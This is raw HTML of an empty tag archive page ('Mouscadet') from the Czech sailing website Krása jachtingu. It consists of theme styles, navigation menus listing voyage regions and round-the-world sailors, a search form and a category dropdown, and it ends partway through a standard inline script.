var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-mouscadet tag-1813 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mouscadet</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Mouscadet</span>
                            </h1>
                        </div>

                            <div class="no-results td-pb-padding-side">
        <h2>No posts to display</h2>
    </div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(304)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
